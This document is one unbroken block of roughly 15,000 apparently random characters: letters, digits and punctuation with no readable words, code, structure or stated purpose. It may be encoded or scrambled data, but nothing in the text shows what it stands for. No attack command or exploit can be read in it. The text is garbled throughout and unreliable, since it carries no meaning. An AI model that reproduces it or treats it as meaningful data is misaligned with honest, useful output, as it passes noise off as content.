kzoBr4NBrDqrVWD|X|Jqn7JkINWi-0tI~ESiUC:hTw)z-/5h4;DiU+wuO~E_&1ou+/Ki~Dyi:wSIi;Lhze~:zISrKAST2npTz]tEUT:hzq0DCEBzTYFWO@dpd{Ei1ryT4r(I%|I]4Ayi1~SD1U0I41I]}kWi4zfT15yDs1+i1sET/Qruu4rXWCr]y4xQwN+qzR94WW/;1RxTT4t@UNz9+|N(6iddt~9@0A9rIJ|(r]tECseht}B1u|6_I5|Fz@q6]~VYp:_BEAVEKsf{DI&Ow~|xNV{Brt7K{sr%W47Uz])d4ULx-D4zE1^W1UONr&25NAdhB-EDrrw:rN:T6)D:Jd/(z1LoK)F{D]Jx{7&rxwDDDsKxOoxVSYTpi(hTUfAdy/sqEQLqB{{:yQQ/x/{sy%u}xxLVdC4Lu:(YOU{Owu}7dpt^DYz}wxtXEhQKIEk2wp&;6Sw@WWD^o(kSw:B|ES~{z1Wkt^V]rEyRxS:EyE_d]kfLS^7Y5WkYruQd(E)RB9/2Q~~9X|uiLre2+:uJi|x|Y69p5^:OY_U&]hifJ6]xu:Kz)i&kXkk7t^Kz7&zzXsxz0&WEU6pd_hiFA~tN/|UNo4ty;@9y5Awy4}|;2RtzL6];;wwy6^W;z;W6nCd;w}ED6FyN9CERBIwRwD{4kz+e5AEIu6B~N_(IU@SIh0F_|69nR9]0s:f}V+NJVrri4O9LRp}:KhB@)Ozx|69FIuN0NI+|z:r_4r]EtuN+fuNB}sAAyV%456%o|4ur2x^nBF;n2|;xLu(+Yxun0T7rpx%dKD%1kT@)5WV1|_XyK6E15yuk/rVQ0O&UB@)fJS2@S@/oQr&do&e)+}es5Aer]ys/s&1AO9KN}xIC/VWw%|Nq}@OrItQFosNwoL{Iro):2n-Ird{LuUxu-U)yUzyz&oNh&Dhr-uqp~V0;uy]yhCyzU2ED9o-;i)5;uwATUT:Vu4A0~4SI|+prh{Lsp|Lh00-0:ByV~2D4KkwC2nU06ULB62Ty_CrC:@Lh+2NI6OAT19EVd25;61qBC-EV5dL_}KITK+]@CXSrR{W5t1RkKqQxyw(6zOF|yz4p|J]p{iEpK4]B4/|hCoIN+UWFE:(6Bt-2u&IRyR0F+KoqyK1x0Qp};]:9i-^4A9i]znIxqY(+ANd5d7DR;9K}tOI2(zFr]0u+F%{e_UxAA|N2^~1}(:oweQqdI~(CB)2n]4;sADqT]42tt)_B:nh(|Uh)f&i})Ap|-s4;FUShfs/pf}^UUf2U(fs-B7hYy7@fEQWsF}F4if_f)Q}_@|{Cw7oO1(kKTwCq|OF-]n}2)u{EExz/r{rI~Ox;IE7dWy9QI]%^]uUCFr+/BpN1Au(U6-}Kr(UKNf%TrEiU-EhVTFQ%|]CQC6~V}E~SN]%yW;YWC^|rDV)KhS)JAQ^nhfVxE:65t9s%WDhukrTTrVpYo/Fz]^1I}S__w%VtYrkXpKJ^oVUeId7:--:]B;~nUq%oW;0|y_hhir7ErV@]wr%x;ks)xE7k;p14zx101_Wyuy0iYEs5f5u2;C/|Erwk(Kx61Uh;z6x9zox~tW(i1DuLhVBW_p(E]rB~BEzirX(_d6r+eK+BLD0O}pA~2VQi|@q0TIY:^wNB@~J]/wB|%}]&]Ex]0xrtRukRDBV-i4Co)X;oiTr-E_7;J6yr^6%n2XC4z@rzzpr96w(5U1CRtsCoLXCd4Ty0u0X1{^V{D:y}I}9Ui&SFL^NfOJVukz;Q]Xes+AeY5|9Y%457eRf|rUWpyixD(opw1pszzzeQSh~xAX&xB;]C%yeEtqWrYSU-prRYpVRe%p9CAToCsDoS-iRpDVn7hu7prB:u-pr^k|+We;o7W2+^hIu%sL]h4A-6p_]kd4-k6477(2^/R4y&T-Ins2Wk90~0O{AnK{KEIe_uD~;psT~r~ehh:74Ed7wCJ6fBp6DiOkJup5%_SOIw5eyox;Ohh(xKzxNIRxYDsKkOwkQD1:1_Kf]--5oi4hF-|0CezKAo-T@-(4:pT:Ih{XJB0wo0{0x9(D4]xW@};]:uQ+T@Q%KX)YAq]LLhDNoJAN6pEY-oqSTNf-R2B&uXBBJ55_ph;7upE~DF^Ey4FupK_)xJ_EL4_NEr;Qiq^uI4:sYdh1OK66IoKT;p^W4rt{-5/5+~FWqt{|O~Lyor0E^neu0tsiBsV6qsixh}SYk4}zWyXXS+oeYq0J-k9+A190|UIr00W0A;uih)e{ryUunU(u/_%T;Q;4FuYsI+L^ndFQpRSuIdWr){DE4;N%U)kdUsu(-QiSU}ik(DpEdXyk6+xE]S|57sLkd;DEIx(ze+-;7rD&s-r%k;^(T^EJnuOBUVVTR(q2L0+YUUIfQrUW+^p(5F)J%_f}ziE;09yyS0|UF0RY@t;pRuYEV:tFnOr]A:+z1zd)@FLF%xu;Q;RexOI6tON5r2;655V6tF_Cw:@p(464trF_AkeurF-q9;h~Wi7ue|usAVI]e{W2|VV+|{Q_hLNX&L@+e_n}IkO:2-]_n{]I9LrLX/qIwEyU7oYei9Ask~&]LW(nS5rDwLkOw6WTBIprn42EY{r|/6yf:997kh){7)|+TKpIy))qk)LOV9yp|k4r&+5%N_&)V%DWs_sd;5&Tk~oneQn~W_6Os^_{97I|YiR-DJCz:qi}&|@--)n6pURu4rw4WJIz]Y~p~r0~4^E:EC-|L)66RN/QLxh~+xQI&6Y09uxu~kp_:u6Cu76pr}pKTp}~~EVR~~97-tLxu7Xrk}dn~2K4u^OXuB9w0%@Vx/uA_O:]0(N17BwY~7eExu;oUK;dkJK9xkJEKYJniY71_~JKK12n}2fsiys4t1Rdp++_K&y7}OC0xr~N@tNE&NeBuX02@h01h%On|d;7dewL{560{NyrrR)yLrrfDT%^rLJV{~W;S/{nUNE:ixstX+x%_r9I&5BhhQ0:+2f9w6qwx5AU:65]WQ{11d(ENK_7UpqF1F5I;}2{94_rC4XzuuViJrDN-hC9-A(JOhkwW(dn_7Ks;szo^&ynQ+_Azd@9qYkXu7@nyd0rkxxO%Fx~:-@yEDOITExnyiryhwIB~90UBOkwE~-L-NA5y@N]wX@~%~Oo0odf&XR9Y]zR(o]tur^%p%qsu-sy92h01wXV|OBx9NR0p%4s5Q0s9r:IwSpt}N:uiX}0Qdqxf@^N&XKRdLoWd{krr@tuhID0Wu)WNEiWQ0:)NTh-WEiuTn{nAr(|_s)L:QX+AIdD7:+q}Vur_4zW;or)&kX%r9x46yV~S/&ur16Wx(){KqCYtK+W}Ar;O51:It2@^2oWWOBtNK{YzxY4-5e5NzRF:n6pT_2f1KAf+R}zp+/JFiSy^w&tS%9R1YRxB^4(dI]qi&4r|91XL@O/};/kR&4BWEN6+h{xQ0OChRonr-N%Y;K6Wxs@@52)Se2o%/&Ofdf9/74{%:yW]pIBi}Izxx-Jx]rrN;ppwrwuW;;E(rLupW--xdt6hr+qo%EV9d96WuhRUdry99et0WB{A7AhRroD(]yWuWxw-xyWz]:TDr6A]%;pxSErKy;iInuwJxiV^;]r;SInoy^InnEhIwJ&qi9w;S]xBDorE&k1U+~Iyhu2/Cp|JJx;uuE0;K-W2th~~DI:YSt;]wsAi(Y(UU@6RJ0u}n2q22-Ez;6pA;NiuwxDozWOwy^7S0EpBB~hIrzBWzyEwwRAp6^S]BARK:i({zW]rWs&pYVY7rC}wR|N@L6:IIk7(_Y:7LpKErTO9NUII5TeLiJ]Ek@ES5E()Yfi~rC;AIJW++S0|ow(Y7uyFF~KyLyuDJY~0B0n&f;7NiC;]fWBeO;6pA]+twdww|eRIA-NANYiwu)s}0LFei^tJ;QUy%1w]}h/Q+u+&&9W~OI-:V@T~{yWz)nkwDCSI0R(tzJrrk]IWkE)-R7}oyr/W5i94kr_I&Y)wTx-Co0N^2&A^/nSUpEBpD@iqf(]E]n/oFqOO{)|@k^RSyE9k)tBQD]O/r+xuD^KKU~&BrE]uhBQTA~7qr&|(r9&_i_uiJ0uV@OSNq)EpABNYYYtnq^D/OJ|9sh9K4Ye5~~9NRrf%%]&|wQ1%%)0pzr|iIkr_y%T&OWtEr|u9po4wyyYEE@+oW-((UFzhhR_;^EBV+dWW~R{5s6wewA-rr^;NNFdOWTVLQ%hxuBx@Ki|F~CJIIIV^Akxq1IKo-kidV}WnJYQ7V_qr;qUTzi)4ACzJJ6f]r]2u^%N{oI;:L^:~pK+dRt:2]2{;;2KphFU~uDn2ozuk+O^O5D-xBiurppESWwxkJJ6kVX%uEXq1S5{iCExx9]rh|Qh5]d_DuTL72k]A5sOA5dpIXp-TSu%+%W+xy_p5&q]Suuy+}SyTy:T;krFUxOwzzSJiSq+LJ-Ad:I~Ww^k|)Y]EEWuUrN_YL-LfYyLwx}C&wn^6pR]SuIXX:SONBWk]9CxR6|}Or@w@+~dTezB7sAwtX05Iw1iSuinT(iE-L4zRX:6prt|JhKNTOy-}o6xyA]rCy2WI~@~OOVB:T{O5&t-U2-96kCNhuVqD~J:6NirB:XqU)k~wknKuUrUN@D}BDrBBSu|2;yf~w2;(O0qXIzf5&^_S@t+49hTTRk4CifFn~prA{)69e&X4DEA{Wpyd4E|/]9^1w0JLK)7%Kx(%uitI+X6k;r|JURy;dqTE]h(nxB0_In)|BxULSWSXOrEN2;e(6ArB_FxQKEVrKyrNIkxukQ^Wf|K6u+R6RT))SYN+I/O7;F@nJFnu6BO;D+Wt9wrqoSs+YA0z~4p-{z&Yn|NK}9_|;wrpEwKJtR])iW|s4JxW~;rp7rBEA+0xNzh%XtEr+zuB9Vu~h0U{od+dyyr-Ewr/%oshBCDW]BD4Qf+N{d{~sx_pr^E]IAVhzOE&7BdYp2Ok1E0B])0KzSii;JE~CqxER4th~-hxSJz-Oui9_xJVLsJAC@V]V42Uridpq~A%-EW2:wrzBFz:tJqLE-qV/{]zkK46R94ou64r0~fUIpE@7XTttdCDpIEWnLA_kzxDhC0L-L^OrhULOi(4TIkqW6XUT~dpwJVQ1zkT-pd|YBd4Y6IN-CDI^2KyJCIo;0}:YWUW+:updE4WuV@{Ep:d)-+JCDT^wWxCrKprOk5+xY-{N:S}5Yqr;q}C@4]xT-nU0rUUUSN)@2RwRE:DLCsFT-Ox]p+x:NCTqq2~n&Qdp+WUxznr5Y9wy]XrSRqE699+&x-4o}Ln4&&WuJC)2wA~qy0BQYEk/-V~KVOE6EzSwSYBoNEz65xxfe5;i))4h+R_UDJze;2uQzR2;(nuC2D_dB2{}xY-_t~e@%A4YpFYI7{1iCuB6-Uex}FIDRd{hD;]IA~VLLWO%I+Bh/:~Oyf^yWuq({wrA^@uukypIi;ys]+NhiOi^DJAwwWAn|kBz:6rI6xLLeRr2LUz:EyFAxzy_SkkSNShiXVp~+4zAu+x]iI6Bd]+oFTL;ULrwsA^Wi6ppOSUoSI2~(qzy2i6SKTONA}+d(04CppX:JTk90n0W5nkWEVDSWA^dLr6JS/4hToV4ku0O-Ff]N_&NCor+rA-1y-zWozi^d4ASX9uU6E|yonTUC;iSI9N(kr405R6UKF~4BD%SBCV]O}2-NXE0hnJ_zNorTipyrK0yAS+(E]2Snt0@S5x]SOWS;}5KS^)Yy1/-4)sVu(x0J&WI6ziqAXY+T_1Q]FVuLY];uiO|:+Wt0:O(BDW;BnxSW;(yDeYW(4fNn5~N]92FuSKY&|4u:(CywqXUWEwpDu;uK1r17+JJw-Qx(+z0+@dz6ueW^&oYV:Ts7;(fT-52Yy(IwO9Qdz&-N4~6I:+Wxr;Ep9Cey0-R_2t0DIR:qkN%6r9e|1K0~F~@fyS-pnk&Kqz{d(/+^y:TJkOp+enAoWKVu^uu0~A:RTo:p6%iSQrRRnu}WuB&^S&4B_QxEtB1]iOVS~UB/Bw27N_nR^T{rI4EIINX{O|^p6KuL)D|A:hqJI]IyVWiWI&]uX/dxUx{I~s2izq%s&]/sQ}WT_)Q@z2eR}:XY6]tRA|IA-dyuyiJ+OD:TKUK@]XLC5@OQV49q^F~(xT@/|CE4)wV)EtV(hpRKd}zzxkR}U4FzD{BCYD2IfDUpWr~/p@w-d)hDzET0SfdW0qs]wr(0;n2E:-(x)9ErQ0~AE_{}Y&e)@(~@wpws/7L9FuQp2XE~UBx7hXrh|{h0JKFBuV;Wh1IIn{i(K]Byo4&BnQx-r0kfT+1N(@SB1JDEp9]]CE1(6u&UDK6UDwFNe/YxrnAWr~^Wz(kE2L-+D{;-/FRWKd:W24x+|+uB2kD-S2-WrV%yxyn-2;)B9K5W{d:EE;F]h]1(^&uI5~oBrCLWuz:7{B0CAxWR6rk2su]Xr-i}}zuUuwwwCUin9w|t&|xeWrrhirqd^zrX^rr@BU:2Df:n6fuz9fu-sU5_TzuQBhL9iIsuEtsdEIL{uUsFAUL%ru|sRwdTIwF/|U]|TwWr6d|FCI)TiYBL4EWiCdAkuuA5~k&y9t&NVA];BAAk4YX%Dwkhky-90d:;V]:;s]R-uxuEu]KKqd1z}d:oqrA:IyUkuk9YC~TKiYd;DdE1~~-r~C-e~Y)rpNE%rV4o~xA:Tu)Y0kksDt4A|x+A0i(^r&_]4Cr%6r(Dr]ftwEfiC&YA~x2qVx;eUw(OE)f/6f;Uz)zoA~AFR7s_p9YFs9s16C_Ds/0o+ID|kn]o|o^sDRS{u}iruWB{]n6r@-T9KuwC(u^yNf-yiuDr)_xW%{xY1rwJLoT7/(wOiUph]SoUxW9+FpsWBnTUFDse~(n;T(s;@o-u9(4Oo-pErOwrNQp~JB}uSEO~u_4Kt-+Wo]izTp}upEUB:q]+z~Iwxyr~hWOB(fs70Dk|S{U71DpNA]DqNkphWppp9ppr|J]u:x9B/fVu5i6qwqOr~JpfOf}~4k9)uDR+:Fkf}]}|e(9f1hs~/_2B0BhI+{I4/WEEn{]ApUrTe_Ir}oTDSEuAyLu(s0p4EOkq&pT44ICzNN&p/BSIRp&q1JDx6_RA:Su~ihDqLB4u/{/DERCxUJq6UJ6JOu0y-w(u~hO]::Tiz5TUoW4]O_AOUSQ+nqXyRLrp)-KN:_QUO1xqL6SIEThLt~4yIdN]{z}NAy(r]T|ze}~~ko;EY})~QRUAL/zu(16rL-2~{K-SD/FNQ1{r]nq:fnfq({Fp0Q/O(O^zf1{LkQoV;n+NN1~(pu+^ur&powe:r0eVr@UfyEDOCw^I1EC~yn5Ix;BE{Kt~C_6zwW-ADS/E{+fqD1pY|LRyK|ez6xDp1_hkrK-ipnyW^)Jzx)t+pi:ykfs+D;@OuN)LE&0xI;nru]dB9sJE%7wEOfx;A~x_&Qur;Jz+qq4B%iV-O2FyN|Y^k^zE]I{X{rABWq+iurAqoBq@0UQ5uhr{}zrBsIq}&B]:DfuQAh^p]tVR-t~4h&iyhqLQwq9Q)UL}~x|9~AoeAU-uOwXCx))X0IA;Dx+f-rAq|x0BCYnk]]A%uAVfxyU/-AE)~~-9EdE9iYeV1]9T6Vk&Srw7~ww5h^-UxrkVp:JnOu:nSy))Udk/&wUFVd4Oxyd/h6454x+1i::1U:W5&Vy7-E44Dr(CU7)orx@ehrF]]CAO4r}p~]Nq-2BNurLQkkfSWreJD7e_xwY|D5%JA9;Ft7@o62f(EN_%kiY5n)r9U5phI|yC&WoQ62ridpr6Op7I@(hshW]Chpn0CpNX&&6ou|;Ns/ir7-xxAr+E|TTWY@i~UVVWYTxIQDJE7i|ON6dE&KK{EY5x^Lp;K-p_KO0/{LVE6^SR+LI-56IN]QDI%:II]{rBBQqu5]de7-6(2VIfI+J(:^qEJuO~yTn~CDrw^WD4qE6INpxJBUIxeE1];dph+II6NOJdsB6I;hWIA]EN+^4Di~J~U-Sr)+OA:KsUp@AIquqfs}o)NL~iSroFKFr2yD&C/LkI0]U6;@T5ifi}WER&xox@e^I}9WD]fpO^~@&6BIK^:0R6np@qOo:5%r9hrE4zN:hVzRIr10rD@-V__]E(2Wo^AoqLqOh(XO0ds}o:1fC;&64twuh:T6Iwxq}Fs@/0y_Nu{U(EB/4WWqAI}L^BFI5;n0(q+45z1ndVf@2N+oSW7FpqLXpBf}&VF1UzXXeSyq%r7%%-@sJFfK1~L/9_wSOxL0wfDwOOENI;{0XYX2RzLAY]NwJLosS~yq);wuy^pW)h4LCzxE^L+|U6Cx+^DzN^CEnLoz7u4{__/x2hC}NkD]-;D)dVD;:EkYnyxt}:|x%u4szy:&B-]kB-]~5^DB5kD|4L%eQqC{4xDnyWro6E;OzWEizN@;-Irx{rrqQW{uWyNenAIdKh~IFi9-K-2s1rSwNV06Lu}ie-If-SIWKYk-q_S+QByz|AAAFfr:4N2YQA}y4E~NQ+q7xJ:s{e/^}^4Nr5xyW;RJypxk(IorUk56O%ktuoT])I4r|kDdJh9u&/Iwy7Tt]nq6&du6zJok0J4dR:T6yrdW)w1k)fJYAJRu)2zkUWxN97QYW]}_nh-C)xwC0iuNtC|C)^4]KUo_@&wN}pT&NC19iSx]1x5&zBE&z2B9s}I51{+N1/-__o99{e-9{~UXp_i)_uzp7iJXy}V;7^dx6tu5]2Ru+JCWnox;I5:WuU:;KdC;pdt|~wdO~VdO+0iOX/1ekuhuh|q+~d)XD_t;D/ze4/OL/EU4;hqu~nK-EBIu6_dXwThy/sKur|RyEudrwonL%r6zIxuwETODr4(h0qSzwnpwrK|/r4hSVrRp(]u:Ly(@Ip74pE}+zf]Y@BoQI0iN9U1OiASTByKQy]J_Br6FUICqoAL6xR9]JAD^pD/yrQh;ITrx-h|wE5)0ITS-yfqk{)(DyF7y~wWDUp}-OpQOO}fB0~W]z^wEI}2-R^JSRV)%xR|}D@7;~YC+uAKEkq]||])oB|%DsLdSnCTOrL6r~rK-wzLUyu&I(|/ps^ff-:JV56uh1Ls{(fu05^O-+@@+)^_B1_S^~%Okz4(kz4({r9IWu)+;{_4YtFJ-{2^EU1qRy5UKL_{_xNKL+1Yi(OWyot1}W1{hOWBDt4IR-xF&BR--+eB:swdA4C(up_S-DBN@t1%i/%Cu)J6(A;4/Yr+9zpEWf:6kNXe/QW{0Fs-r^(W-Fe-RkDExqxx(V9yusW^6]EO;nySV7zDou%9wnrr/{E^pRW5QsEQI~pEqCE]4{@pw@{{AROroyEroprywYzki92NFzns9K^D]/e;A_pOx&dq-+:0z5/xzEBi&J^VXJ+F]~w~|EIXA^Jx)TYA+JE~]}TAe&rX)TNuNTxS^}uEy2ILSTXB4txUC;6UU7yAF%Eu(|~1fdX]:pW}2d:U7|I-UqKWUC}o:5_W}UEA5kO-U2)AV]Er(0%+AFRO_epU2QuOnS^5qQC9^}X6DTVJR:LdR6VoDQByzI+L6Y{Tn/E~IktCV)e{Cfy~_kSRT1fO}_+^9AOr)&}/577h}s6DWYr0XpOpTzI7Wpn4ToTpX76Opr4d@rR:SDVAxIX)utYeTKiwxt^Np~95X%Lt;//D;R_9;x]Ur)YfnR|U4//Ie1^rDRy)@RRSKup%KNiere2irN|YsE~CrxpLFQn4u)DFh9I6sEWoLCpSET6JsBx5Jy5i4E4JDu{_+;WDwr@rs;VRsTOouW6Cf]R~r-7&@CI&0BrEAVrdAI~;0|i+0Vd1e@L}9s~~1LE609q:FiN%fx|Ttwow7&2)0s^&]r:piBIrYi-;A@7KEp~7n_YIJi/7JAo41ruu~UEoY]Lfw&hqidTD:V/irOR1/zqRD%xqKY]94~-^XJhUpz^EBtq~W}^)]n^1dBV~O}h}s~L4yRuK5:hQ/Q~%sACw~pxEJ2@{-LXy~hTNI94BxI]}n;n]X94-@hT||F&UB(5|i52orh5AVr{_sXy_/7x%D7]EWN6/]Xy}&D{sspL15/x9OekwLVT:2(_IEJ;AS46L/-uUWED)BLXBTsr0pDFe7pu]0Itoxp^Uw+rY604We{/%yO+NEdu)^|pSODVh7s(Ek%LN;L{QdL4iwTSRnIXQDfT;BIrSo;pzBp+wRT7)Dfhw_toRq;hXfzzOBDzL4Q4W{f}r@Lz2w(D4ytr;OYC^W6L5Y4DttCQ+u|zyy1IEh/nrVeW;_xn&2UKS~rCXo6u2B^FSfS^qQenB+{Y9fofSxFy)V0hSYYx0yU(Bh|r;7979|Y9_~:%}YL5Iq06:nrDYpeJ:pwOxK{{RytNE&h1k1q@+I2/kQQoBdQEiqnLxW]o-uVTJL7XQC^ukJFh5tC9%FWBU5dyd_7IWToyr^Wye1_4/{Ds/RLfdLi5DhtA{/6;o4rSizNkIk]p|A4oy;)DOUKFxhoWE;)hzQYYpsC}0dfhLsAJX2L~5WCRohIku&L_iR7X@:9B]UBF~z^|NJ02R@ux7;]Sf:}X|R(TdO;IxWrOuh]yuIk9NpNk0:oxSyrAy]U+J:NAeV|]ST@YCdN7{t9t]QoeIRdKVeq~LsEtE]urhE&t^BAqx6V@]]u~(Ae;2}nyz|r1oAxeNALL{Wo)nQq~uV-SJ+UypAkC%;&Wk9+RK-y/eW&xkzE6yqwwI:-~:uk6J24:4kD|59qhT4}VTJ2Iy9w6}B7qthC-yErp~C6xQ|E^&yy_txhIf9BrzuEh1S4qE&Roru;(JCEwI:Byrrp66YYirTpr49dF/e75+%QS4t^Vf2oFN/FJn%7i}d7Nw&2V6ErrByBW-~]+uup~]Oi]ruu~-0EEWkW@iDDIJ9K;(Ue4|(0WQS7+h2p-Nzy-]EeE4rInu%w_O2k|4D@;9]]@9(--fw%J]hr-(VVSC/hDX1DVz9kOI(EhBAIQEhqrEYB9zrpQ5Or(OO6Y6^20Jx_|zBxuJ-:~L6Xxi6uT+@KdS2-OroBoB46i]|+h{Y^zY7rq~pp(oKUd:w|h]-0];EeX_L-TB4/uihxnSW1)ytIJkJLJQ&_2pB0S&U&W^+iJSpOQzALODrT05KV-;yBEAN-~oT9xEWA&T:fzphh54Uyi+X9CCOkWooB^2i7Onn:d~:AFOArJf(oLy9BwDo]FqSq)VOJU}d@x^^i^d-UfOU:5VV@^F4zIOJJWnTT6^OO:zz&zTTI6y|ftezD6L)Fu2ttteSK-;FFIwJo]KonW55t5Dz@@LDX6tJ:1rzTe]S/oDiRFxLoyp(XOT9kyRJ+D);Y+u;y0{kC_~p1|r)OREwi6_uurNTVz@}}s+wU5)-KJpFNQ}o{{Es9%JpC5CRWSN__Y-I(kK{kyp~nRRRRx92-9BIyzxr;F|r5IoyRXwy99+zik{Qs_x1t4/oFWuee65^@T{%zX-)Y1{(uhThIrWAANuuuT;(^{zKz@4IO^Iostx&7p40fuBii4ih]+qz(~9Rkk^S{-J%|^uAhDAoe;6zWis9OLO9I2qr(R0k%]Duwzy(XIf%)LDTqrdoKiY~t{e0LL6wQX^wQF:t&;^eyQEEDOxA6e2QfRzWOdz7uKon6rIVn:T|uu&C}9eee72(B//iIBBD-TB(/ED0B~RV;pei{]fdSeToddwB0SJ~VW2|z4SQx]~~I/Bxr]Iti^y|h9h0Qik]d]xWkK/T}E-0DhEoYYr)x]~prC}ASJ;pR]7QErVXW;r5wQDF)p069D0oYur%KEI27]r~u@2rh~+Tr-BJUEy_@rxr)V@tzNQziqtrNiKJIWA(Af9h_)1i52V~Ji4ROJfd@OWW7W9rx9]+WpCO0LiQnkBXtXhy-71xrR(ytwyqiE4wzq;ukkhk;CkWr(BKIR1yYEzykSyd;|WCk:-Arry6z0u5Ky6d^;EpN6stD&n:~CeY]ru2-nw;R&CIyRW((C6xCuh}h5Uku0I6xSs/:0y9ytr)z^ThEB:WR9|V-Iw%5;(QUsLke%+|TXCyR@RS-D07{ny)FD@OIr^6p-ET^xxKN-6VktT)6e)^h@20DD(tx]0/u9(6EF2OkUhWsWDBR4pAKI6d]2qkw-+E4iEQoT+yVFt2ew(r|@kuf]wd~)9(fD0UQzyN-e:iq@|xCsBioBR2SW2_0pIE]&Rh+i5In4nASWN%0zruTzF|2I5pX;~]C0%wTJ1}K_xw7FiuYo(:}EJ-E)n97B+]}@hrr4i:JVFEr9s:DR|1B9YqpoRx7XW5iz::Ft{fKVh95o5W;|]6:o0rBnCYBWu;fKOr|%kwph]E6)rp0w(Ed)uxx0+I//S;WOOC1;iJ~Rwh+ST-I:FTp-BL)zEt64WBOsT5hqzR-I1NJiK4UpEw1;JzV-+oq6k_u~9n;6Wi^f6Xxquxto|Rk]/KLh2]EW-9JSxrE~o^9iAO~^WA6np-Rf6UCkAkduR)-TIWyD)4:E]SuXCxd}wk^CeE5kBRB0QXY9ykrDi9;y(U+9zx(BhEWLrBIAFC0fdO9Yn{hR+7{W9s7zxk~:hC9BCwDudTRhF~S_}5U/yN(XAwR/sppuQ5-n_rErisV~1WIhti1O|_u5hY]Ln-]_q]yBXB60;(z9kW-TdNytE:dw1EB1_OJ_&dOxtN(Yn4@/I(2+o0;Cu~TBJdoO|LXe/0_h1{D&Sk{uWIoE^E7|pXE):4nn^@Lu+1{qy]]A)rN7zJer%4r]r9yIy+~qR6EJy-Y/srI~0SVIf+}I]~6yzY6rSAXSAnou5&xWAkfd4~SzdeJz6tr+4:qQzu6zOp%UL9NuY6ren~n]B9oIWu)KB62B:_J4FFOryh6x]Y_VIq_24Ipq~heO7^R]q9KNLL|]hxN}Q}:QTi(DT/kqdRnJr:Vukr_25W]&)UWxRFeB_Q@2+E_xDRt2BJrqKt{z{4rJdXu9;ydzz4L/9DpuUO9kekkeF]{qTyynKOt|S(Ou0s;:0@VQpxd4J5~Q4phFAQQzyeSW]Wo6Ciy{5nk(1kW@5/~Czp9NfUo{VxEI4XJy(9Jeiuw-zhwpdoDrJ42yQ1Xr-79eix_feVp^1o:NRF)4_KLu|Ity^N};sd|Ufs_}xkY_^h^URs(x):R%9izohYxk+k6QXuiq5qC-y(-SC4NBd-q}|D4R}{rz]1~C6hUwOUNWr|}/uBN}K24CEnFEF7-2x]A/W]xdN++hCVJ4QJ{Wu%nkxpf7+25Oti+O7z~]x+:2kz:Vw~t5RxB44Y{(onsW/0OYui+k}7zxDTpnI6@&nJVN&%Wt7|h1RzWf1o:BsU(Bxf&qSuDXiJ5OtzSJWINidpB9(FoK-zkJT4]4Suo7poV]V5L:k](U%4Fn~iIs9h/RwXYtdz_^Dp6iRD+d0-TyI&FEkVYzS]{|(r~]D1EufQk(E_fT}-Di|N]1QVJ5r1LRhCzfU-||e@yR6w1z6qiu2X)zE;YyRNdKCDkCX^+pYR2hqJ)V)5yB|h0JoUr@:]-1wd2:NO@wSd;|TN6;E0WX&tR_(&kOkWw1Crxr&-|fh{(t)QSuznd]Nq7q)41B|po+&B]Uw(R^4t(sy&ps25J~%Ddfnw9x+DR(|wzXOh69JC0/1nJJkNUzxCuUT49o4u^649fEwhX5d+^Rw_^RC_DBwhkC6uE4wEf)nEwAUxwfo+xzhE+pRrDFWED7tJDXdJDLK_9Q~p|Jd9|q6_+Lz5+X/yI;dou}rYT_-DTpECpy(oxpf/w;6-I]yoRIfwUR;;1LhxUiu^o+Skot}YKqA6KJRrp(Oz:EJKz:(d~z(dKxIY:WzoCqfBI_4E|r9z594pJxV6xq::ny};xyKoI;1^166{662xz_/W:6:0I6X-nY%0WIL0zDLy|o6WKr-KWzKyI]%-zWqyrd{;(7t;Tz{Vp4WOW4|krR+JW-skTuT:h^W-+pOixosziwNkwV2@I5rzIw-%:@D{dQL%d/A-44f^UhVJOruL1/-LUXYoW4p{DVCkpV6_D@6WhhDSK@WIW~hr~hI|oILDrr7KruE6DIBODIwSp41SIDFWK~S@r7XWUC1/KWy72Xk44:wKT;)1}:UFs^Uuo_UFd;^V(6^&zOi&QO)%nL0e|;rfn-QD6xqRx^(qS697Uz~R9^fT%:]T::^dkL(rN0Y)SuwhuOx//xFyrzD+^_u{t5w6Xri)%OE-NrKYY_(eo;2C4:~nwOW-~z1xUyr6x_wwB61qJLfK~yu1s_~nBXW]+YB|)kn~9S12YOR|pxqQtOB9%{E9BYf{pXwO1W(pDSR+YkI+C7tJXWE)dzVr:pDBXkEzFBK-7:55XLo:tiCfdpSyei6:I_p64Xx:Bx65Appr_yu)XkBBd_pN(YC;T^B;0(BkQ6RfFpWw0LO5wxrLsrOF5ErF]pQ7kS%+/Tpu{_ox5T)eER6~y6n^U4DwE2^p}4JNCyRu9wJeC+~rSxr|Nw-CyoT^F6Cwx+p^eY6C]A0CN{6kN@OkNBX5Fr++SxD|;~OukpTpwJ~r9(Iu9kK|r-xerARh%9:~CiOpF&Cr@rJrkRJuxD5rtXtxrEt|%XChe76u94du_7Uw;_sw@Kutx1n~_FJkq554/;D^9)_59K)h_}U6]Yz~XEKS]+ouXB4rfu49uDKh^UD+]uR6rYuExDwi(5w+rD:_(D1Toui;o&OpE7Ju]UOr|2Uu2(zSu4|I2fK+x;~JWsY2f4Rin9J29Ju2YAwI+zE9+dV97VhLB]KIBWC9uTIzBOC9YeQ@wr(}:p]%y6(4J~QiJK~x-iV;1q|L+R7LTTrhh{q(~Y5Kr~%O)x;y{Wz_CpO5UxBOzr_9K_L{+|T}02TdxL@YTq(@p-~;6uXY|psq|h;WWp&O4y1r+I1q(;/^Ex4OyhyE1DXVANwo0p:yieEI-iKI:WqVIr2TOCE^)4yD1REf{Qy_w|t)oV+0o~IOLR@IWReNp)]xCUrKE4h+-WK:14~e04/6o4&{Kw~Jw46(rD9%oNU_|IqWWupzrr7kowJ@S4Y~J^6kC@y6rA-JDT1;-~0IO~];5RkBBISToU~Ei~:CL~5+~^Uy6~XQWREip~/r5@sxSf4EL|Lw~t_6]fsI)Xs/S^EqirIQu(fEsLQ]Apk)zL]rASt7]^7pz:9+ASWIuFxd59Bp{(F4Etx)e_(pDEShR@IYnkw6W9~y%S9u}pSW}:~}+X~yzFuxydTpeyu|KO~wu{JwJBfK%:~nzOE~A^+1wpA]ADz6tWOkV1~]fDRk}B(2@d(2L%~khUrWTIuz6Q+4Su+Wf%Jx2wrC)x&ySuI:L@K2qhItYDBBXpDxpr^wRCkwU;wL4:(7}xK:}OD)Dwz]Nrk5okn)Xh~yUVhyRY5;)LpFK~uf0Wr5rW}fFE9Dx^rewDQ;5(rXrBEISDCTWy{IQ4IXx^;z9;Ueto0V(x{zeO{T-@wsO^u6RzC4WOy9/TORuh~|QKzw%xpt;];C]VqkB4stLRisN4C}FB+A(J7kwrwJdy)hu(dh;qTrS&D|AC7+